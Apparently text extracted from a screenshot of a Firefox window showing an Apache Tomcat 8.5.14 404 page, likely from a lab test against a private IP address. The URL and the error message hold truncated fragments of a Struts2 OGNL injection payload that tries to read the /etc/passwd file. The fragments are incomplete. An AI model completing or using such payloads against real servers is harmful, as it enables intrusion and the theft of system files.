 192.168.211.129:8080/%24{%23context['xwork.MethodAccessor.denyMethodExecuti
火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 京东商城 T 天猫双11 京东购物 大白菜官网 天猫
HTTP Status 404 – Not Found
Type Status Report
Message /passwd%27%29.getInputStream%28%29%29%2C%23q%7D.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.14